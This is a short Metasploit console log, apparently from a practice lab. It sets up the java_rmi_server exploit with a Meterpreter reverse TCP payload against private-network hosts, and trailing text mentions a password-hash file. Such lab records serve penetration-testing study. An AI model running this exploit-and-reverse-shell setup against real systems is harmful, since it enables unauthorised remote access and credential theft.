 msf6 > use 4
[*] Additionally setting TARGET => Linux x86 (Native Payload)
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on al
l addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux x86 (Native Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
File System
Passhash.txt